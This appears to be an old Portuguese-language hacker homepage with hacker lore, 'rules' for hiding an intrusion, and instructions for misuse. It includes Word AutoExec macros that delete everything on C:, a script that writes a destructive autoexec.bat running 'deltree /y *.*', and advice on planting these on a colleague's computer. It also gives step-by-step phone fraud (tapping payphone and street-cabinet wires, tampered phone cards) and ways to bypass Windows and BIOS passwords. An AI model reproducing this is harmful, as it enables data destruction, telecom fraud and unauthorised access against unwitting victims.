|

|

Introdução



Existem livros que explicam como os grandes hackers entraram nos sistemas fechados, desta forma você pode tirar algumas idéias em como abrir sistemas fechados. Para se ter uma idéia o primeiro livro que li sobre este assunto foi Crime por Computador de Donn B. Parker de 1977, isto mesmo 1977. Para se ter uma idéia, um chefe de contabilidade de uma pequena firma desviou um milhão de dólares, usando um computador para planejar e realizar o seu desfalque, ou então, um jovem ladrão conseguiu acesso ao computador de cuma companhia telefônica e em dois anos roubou cerca de um milhão de dólares em equipamentos. Foi preso porque um de seus empregados o denunciou. Depois de passar 40 dias na cadeia, voltou a trabalhar - desta vez, como consultor de segurança de computadores. Hoje em dia, a história mais conhecida foi a prisão do cker Kevin Mitnick em 25 de fevereiro de 1995. Este hacker capturado pelo FBI com auxílio do especialista em segurança de computadores Tsutomu Shimomura (um ex-hacker). Este história já rendeu dois livros, um deles o Contra-Ataque foi escrito pôr Tsutomu Shimomura e John Markoff, um experiente jornalista especializado em tecnologias e o outro livro o Jogo do Fugitivo de Jonathan Littman que é um jornalista bem relacionado no submundo da rede. Qualquer um desses livros atrai com certeza a curiosidade sobre histórias verídicas e temos a sensação de estar no limiar entre a ficção científica e a realidade.

Se isso pode acontecer em grandes, pequenas e médias empresas, pode acontecer também com você! Na verdade já está acontecendo no Brasil.

E isto é só o começo!

Mess with

the best die like the rest - Zero Cool

Saiba quem é quem Mess with the best die like the rest - Zero Cool

Mas afinal, quem são os hackers? Apenas criminosos digitais ou simples curiosos? O tema é polêmico a começar pelo próprio nome. O termo hacker já se encontra hoje associado a pirata digital, invasor de sistemas e criminoso. Mas nem sempre foi assim: segundo o "The New Hacker's Dicitonary", o hacker é uma pessoa que gosta de explorar os detalhes dos sistemas e descobrir como obter o máximo de sua capacidade, em oposição à maioria dos usuários, que preferem aprender apenas o mínimo necessário. Seguindo rigorosamente o vocabulário do meio, o hacker que se dedica a roubar arquivos ou destruir dados ganhar outro nome: cracker. Esses sim são perigosos. Veja abaixo:

Lamer - é o principiante que se acha o máximo. Acabou de ganhar um micro e já quer invadir computadores;

Wannabe - é o principiante que aprendeu a usar alguns programas prontos para descobrir senhas ou invadir sistemas (receitas de bolo), entrou num provedor de fundo de quintal e já acha que vai conseguir entrar nos computadores da Nasa;

Newbie - é o(a) novato(a) na rede. Ele(a) se mete em lugares que não devia, faz perguntas que não deve. Mas isso não seria uma atitude lamer? Na verdade é uma atitude ingênua. Mas aquele cara que entra num chat com nick de "newbie" é um otário querendo dar uma de ingênuo. Pôr mais que o cara seja ingênuo, ele não vai entrar na sala com isso estampado na cara.

Larva - este já está quase se tornando um hacker. Já consegue desenvolver suas próprias técnicas de como invadir sistemas; Hacker - tem conhecimentos reais de programação e de sistema operacionais, principalmente o Unix, o mais usado dos servidores da Internet. Conhece todas as falhas de segurança dos sistemas e procura achar novas. Desenvolve suas próprias técnicas e desprezas as "receitas de bolo";

Cracker - é o hacker do mal, que invade sistemas, enfim afim de dar problemas à algo ou à alguém;

Phreaker - tem bons conhecimentos de telefonia e consegue inclusive fazer chamadas internacionais sem pagar, o que lhe premite desenvolver seus ataques a partir de um servidor de outro país;

Guru - o supra-sumo dos hackers.

Agora que você já aprendeu alguns

conhecimentos básicos vamos ao que interessa:

Como se tornar um hacker

Primeiramente, nunca pergunte isso. Agora, na encolha, vamos te dar algumas dicas. E essa foi a primeira. A segunda é adquirir cada vez mais conhecimento. A palavra é "conhecimento". Um hacker não precisa só de programas e dicas. Ele precisa de conhecimento. Ele tem que conhecer o terreno em que tá pisando, entender o que está fazendo, para fazer direito. Tudo que você precisa saber:

1.Nunca pergunte como se tornar um hacker;

2.Conhecimento. Poxa... o que é IP?

Realmente, poucos sabem o seu significado.

IP é Internet Protocol.

Onde Começar ?

Comece com sistemas pequenos como em universidades ou escritórios. Depois passe para redes maiores como telenet. A telenet é altamente recomendada para novatos, pois ela tem um sistema de segurança muito vago. São milhares de conexões ao mesmo tempo, o que torna praticamente impossível a monitoração de um usuário (você).

Regras hackers.

1- Nunca destruir nenhum sistema.

2- Nunca alterar nenhum dos arquivos do sistema, a não ser que seja necessário para esconder a sua presença ou garantir a sua entrada posteriormente.

3- Não compartilhe com ninguém seus projetos hackers com ninguém

4- Em uma BBS, não é aconselhável que você discuta seus projetos hackers. BBS's podem ser monitoradas pelo governo.

5- Nunca dê nomes ou telefones reais em uma BBS.

6- Nunca deixe seu apelido em um sistema que você entrou.

7- NÃO entre em computadores governamentais.

8- Nunca converse sobre seus planos hackers com outra pessoa do telefone de sua casa.

9- Seja atento. Mantenha todo o seu material hacker em um lugar seguro.

10- Para se tornar um verdadeiro hacker você deve simplesmente praticar.

Ética hacker

A ética hacker pode ser definida numa frase:

Veja tudo, aprenda tudo, não toque em nada.

=> Macros do Word

Ainda hoje existe muita gente que so é capaz de abrir o word, editar, negritar, sublinhar e mandar para impressora, muitos, milhares so sabem mexer no basico mesmo. Eles nem imaginam o que tem por traz deste riquissimo processador de texto.

Esta materia tem como objetivo fazer desde pequenas ate grandes sacanagens com usuarios pentelhos.

ps: Software/versao Abrangido: Word da Microsoft, versões 6 (win3.11) e 7.0 (win95)

O Word possui um arquivo chamado "normal.dot" onde estão todas as configuracões padrao do word. Se por algum motivo este arquivo for deletado o Word cria automaticamente quando for inicializado.

Niveis de sacanagem Nivel 1..... Apenas uma brincadeira

Nivel 2..... Apenas uma brincadeira de mau gosto

Nivel 3..... não é mais brincadeira.

Primeiro voce precisa criar uma macro... siga os passos: Entre no Word, feche a janela de documento, não deixe nenhum documento aberto(ativo), clique em Arquivo(File) depois Macro, coloque no nome da macro "AutoExec"(obrigatorio) esta macro é inicializada toda vez que o Word for iniciado, depois clique em 'Criar', delete as duas linhas que tiver la (Sub MAIN e End Sub) e cole a rotina que tem logo mais abaixo.

ps: existe outras formas/meios d criar uma macro,mas esta é mais simples.

Nivel 1

O nivel 1 serve para voce se mostrar, falando que entende do Word melhor do que ninguem. Cada vez que o usuario inicia o Word recebera uma mensagem... de alerta ou qualquer outro coisa que sair da sua mente. veja abaixo.

Sub MAIN MsgBox "Voce ‚ um pentelho! Eu nÆo irei prosseguir com o sistema", "Microsoft Word", 5 MsgBox "Usu rio Pirata Detectado", "FATAL ERROR", 16 MsgBox "JAMES BOND 007 ", "007 na estrada Digital", 64 End Sub

Nivel 2

É para deixar o usuario irritadissimo. no corpo da macro cole este texto abaixo:

Sub MAIN ArquivoNovoPadrão Inserir "James" ArquivoNovoPadrão Inserir "Bond" ArquivoNovoPadrão Inserir "007" ArquivoNovoPadrão Inserir "James Bond 007 Na Estrada digital " ArquivoNovoPadrão Inserir "." ArquivoNovoPadrão Inserir "." ArquivoNovoPadrão Inserir "." ArquivoNovoPadrão Inserir "." ArquivoNovoPadrão Inserir "." ArquivoNovoPadrão Inserir "." ArquivoNovoPadrão Inserir "." ArquivoNovoPadrão Inserir "." ArquivoNovoPadrão Inserir "." ArquivoNovoPadrão Inserir "." ArquivoNovoPadrão Inserir "." ArquivoNovoPadrão Inserir "." ArquivoNovoPadrão Inserir "." ArquivoNovoPadrão Inserir "." ArquivoNovoPadrão Inserir "James Bond 007 Na Estrada digital " End Sub

Nivel 3

Bom este nivel é pura sacanagem,com ele um simples clicar* do mouse, e tudo desaparece! isto mesmo "del *.*" ou apenas os documentos, voce é quem sabe.

Sub MAIN Kill "C:\*.*" Kill "C:\WINDOWS\*.*" Kill "C:\WINWORD\*.*" End Sub

Lembre-se de que estes macros, sao gravado no arquivo default do word, ou seja no 'normal.dot' se este arquivo for deletado, o Word cria automaticamente na inicializacao,entao se voce for fazer estas sacanagens ai acima, proteja este arquivo, com o comando 'attrib +r'.

Detalhes: Existe uma forma de iniciar o Word, sem q inicialize a macro 'AutoExec' mas não irei falar, descubra voce mesmo. A macro do word é uma ferramenta riquissima, procure fucar. Voce pode fazer estas no seu proprio computador(so cuide!), salvando sempre no arq. "normal.dot" depois copie apenas este arquivo para aquele seu colega/amigo pentelho e saie de perto, para não explodir em voce. não me responsabilizo por qualquer ato.

=> Como criar um autoexec.bat destrutivo

O exemplo abaixo faz com que o vírus crie um arquivo autoexec.bat destrutivo, fazendo com que assim que o computador seja reiniciado, o comando deltree sera ativado apagando todos os diretórios do computador. Open "C:\autoexec.bat" For Output As #1 Print #1, "@deltree /y *.* >nul" Close #1

=> Apagar um arquivo

Esse comando apaga um arquivo: kill "c:\windows\win.com"

Telefonia Brasileira

Por acaso você já contou o quanto de fichas telefonicas já gastou em sua vida (principalmente quem não tem telefone), agora imagine e multiplique por R$ 0,10 faça também isso com cartões telefônicos e ficará pasmo (a).Agora, pessoal, a ficha telefonica de R$ 0,10 só dá 2 mim. de ligação local (antes era 3mim.). Agora, pessoal, o cartão telefonico se esgota muito mais rápido. Para ligações locais de sua casa você vai ter que pagar 270%, a mais e 30% a mais para Interurbanos. De acordo com o aumento de abril de 1997. Eu acho uma coisa tão vulga e tão ladra ter que pagar para conversar, um sentido que recebemos da natureza, ainda mais quando se tem aumentos explosivos como esses de hoje em dia.Hackers do Brasil, vamos mostrar a eles quem é que manda, vamos desafiá-los e teremos algo que eles nunca farão nós nos esquecer.Acompanhe aqui formas de burlar, fraudar, e estraçalhar a roubalheira da TELESP, TELERJ, EMBRATEL e muitas outros organizações de telefonia...

Modo de fraude com telefone comum à orelhões públicos:Primeiro você deve arrumar um telefone comum bem pequeno e compacto. Depois você tem que descascar os fios dele (vão dar em 2 fios). Então arrume um bom alicate, estilete ou faca e vá até um orelhão.Descasque os fios do orelhão (descasque, não é para cortar) pegue os dois fios descascados do orelhão e entrelace com os dois fios do seu telefone, observe a polarização, ou seja se o seu telefone portátil ficar sem linha inverta a posição dos fios telefônicos, pois, ao contrário do que muita gente pensa o orelhão tem fio negativo e positivo. Agora é só efetuar a ligação de seu telefone comum...

Fraude a orelhões através de notebook

O processo para se conectar notebooks a orelhões, é igual ao de se conectar telefones comuns. Resumirei nesse item, algumas considerações a respeito da fiação do notebook, que segue os padrões da FCC Americana e é um pouco diferente da nossa.O conector do fio do notebook, é do tipo jack, tem quatro fios dentro dele. Arranque o conector de plástico transparente que fica na ponta do fio, pegue os dios fios centrais e separe-os dos fios das extremidades.Estes dois fios centrais, são os que serão utilizados para fazer a ligação no orelhão. Eu aconselho que você coloque jacarés neles (pequeno gancho achado em qualquer loja de componentes eletrônicos).Basta conectar-se a BBS's da mesma forma que você se conecta em casa. Caso você queira testar se está tudo ok, abra um programa de terminal qualquer e digite ATA, se fizer um barulhinho parecido com o tom de linha está tudo OK.

Fraude em Caixa de Verificação

As caixas de verificação (ou armários na linguagem "técnica" da TELESP) são caixas de ferro, que geralmente ficam localizadasem vias públicas, e são utilizadas para se fazer a checagem das linhas telefônicas e detectar problemas antes que chegue a central. Tais caixas costumam ser da cor cinza e tem cerca de 1,5 m de altura, com um código em preto escrito na parte superior.Para fazer tal tipo de fraude, basta, que você pegue um das dezenas de pares de fios que se encontram lá e entrelaçe nos 2 fos de seu telefone portátil, cujo qual estará com seus fios descascados. Observe também a polarização. Vale lembrar que você não deve destruir a caixa para abrí-la, se é que ela já não esteja arrombada. Não vá arrombar a porra da cixa. Isto é coisa pra quem não tem cérebro. E você não é um vândalo, você é um Hacker...OBS : Existem mais umas 2 formas de fraude, não vou por aqui porque o verdadeiro Hacker descobre o que necessita.

=> Ligando em orelhões à cartão sem pagar

Usando um cartão usado de 50 ligações, com a parte de trás pintata com grafite nº6.

Usando um cartão novo, com a parte de trás pintata com esmalte base de unha.

Usando um cartão usado, envolvido por papel alumínio.

Usando um cartão usado de 50 ligações, com a parte de trás raspada com uma moeda.

Usando um cartão novo, após completar a ligação(a pessoa falar Aló)segura-se o nº9 tira o cartão e continue segurando o botão até acabar de falar.

=> Regras Phreakers

:

1- Nunca use as boxes na linha da sua casa.

2- Nunca converse sobre seus projetos phreakers na linha de sua casa.

3- Nunca use seu nome real quando fazer o phreak.

4- Seja cuidadoso com que comentar sobre seus projetos preakers.

5- Nunca deixe material phreak em qualquer lugar, sempre tenha um esconderijo para guardá-lo protegido.

6- Não seja pego.

Uma senha fácil de se deduzir é a causa mais comum dos problemas de segurança. Se você não souber como trocar a sua senha, coloque essa tarefa como item número 1 da sua lista de coisas a aprender. Você nunca deve criar senhas tomando por base o seu próprio nome - mesmo que seja o seu nome de trás para frente. A senha não pode também ser fácil de se divinhar, como o nome do marido ou mulher, do namorado ou namorada, do seu cão, a placa do carro, a rua onde mora, a data do nascimento - ou outra informação conhecida. Os hackers costumam usar os programas e dicionários on-line para adivinhar expressões como dedicação. omo podem ser as senhas então? Não há pistas, certo? Pois bem, seja criativo. Pegue a sua frase preferida, como Até que a morte nos separe, querida e utilize a primeira letra de cada palavra aqamnsq. Dessa forma, a senha não é propriamente uma palavra, mas é fácil; de lembrar e difícel de adivinhar. Você pode também combinar palavras com números, o que é bem aconselhável. Mas nunca crie uma senha somente com números, é muito mais fácil de adivinhar.

Bios Password

Se você pegar o computador desligado ou esquecer o password:

- Ligue o micro e entre o setup; - Anote TODOS os dados em um papel; - Desligue e abra a CPU; - Ache uma bateria na motherboard e retire-a; - Espere uns 20 minutos e recoloque a bateria; - Ligue o micro novamente e entre no setup; - Re-configure todos os dados que você anotou ou coloque od dados padrao.

Password do Windows

Para quebrar o password do Windows 3.x você deve digitar"ctrl+alt+del" e depois "enter" quando aparecer a caixa de verificação. Depois que você passou o password, edite o arquivo win.ini e apague as linhas "load=" e "run=".

Para quebrar o password no WIN95:

1 - Se a caixa de verificação que aparecer for Password Logon, simplesmente clique em cancel que o sistema vai entrar.

2 - Se a caixa de verificação for Windows Password, digite"ctrl+alt+del", escolha a janela do password na lista que aparecerá e clique em "End Task". Com o password passado, edite o arquivo win.ini e apague as linhas "load=" e "run=".

Screen Saver Password

Para retirar o password de Screen Saver do Windows 3.x você deve editar o arquivo control.ini, apagando tudo o que tiver na area do password.

Para retirar o password do Screen Saver do WIN95, renomeie todos os arquivos de extensão .pwl do diretório do windows. Anote os nomes alterados em um papel para eventuais problemas.

*********************************************************

Telas de abertura e finalização do Windows95

Antes de mais nada, faça um back-up dos arquivos citados abaixo, caso queira voltar o micro ao normal:

c:\windows\logos.sys

c:\windows\logow.sys

1 Passo: Salve o arquivo desejado para seu Hard Disk

2 Passo:descompacte o arquivo ZIP

3 Passo: Copie os arquivos logos.sys e logow.sys para C:\WINDOWS e logo.sys para C:\

Página na Geocities - Free Home Page

Essa seção é para você que quer colocar a sua página na World Wide Web gratuitamente. O mais conhecido serviço que possibilita a montagem gratuita de sites na Web é o Geocities. a empresa americana não cobra nada para manter sites pessoais em seus servidores. O serviço dá direito a 1MB de espaço em disco para as páginas. Não há muitas restrição quanto ao conteúdo, mas se o usuário ficar muito tempo sem atualizar suas páginas pode ser convidado a se retirar. Veja agora como fazer o seu cadastro. 1 - Em Neighborhood Directory escolha a vizinhança que mais se afina com a sua forma de ser e de pensar: Athens, Hollywood, Rainforest, Baja etc. Assim que escolher a vizinhança clique em Join this Neighborhood.

2 - É a hora de usar a ferramenta de procura (endereços vazios). Clique em Find vacancies here.

3 - Preencha Choose Address Range. Para ter uma chance maior de encontrar um endereço desocupado, preencha com 1000 e 9999. Caso apareça No Vacancies located in specified Range significa que não há lugar vazio, portante tente uma outra vizinhança.

4 - Exemplo: There are 2 addresses vacant in the Paris/LeftBank6850 Block vacant. Significa que tem 2 endereços vazios no bloco 6850 da vizinhança Paris/LeftBank. Clique onde tiver maior número de endereços vazios, ou no bloco que desejar.

5 - Espere a página carregar e procure um gif com uma casa vazia.

6 - Clicando sobre essa gif, você chegará finalmente ao formulário.

7 - Após preencher e enviar o formulário, aguarde alguns instantes para receber e-mail com a confirmação do seu endereço e com instroções para colocar a sua página no ar.

Endereço: http://www.geocities.com/Eureka/residence.html

..........................................Mudar isto para mudar de lugar!!!

Devil Doctor - D.D.

QQ dúvida, clique na caveira p/ mandar um E-mail para :

QQ dúvida, clique na caveira p/ mandar um E-mail para :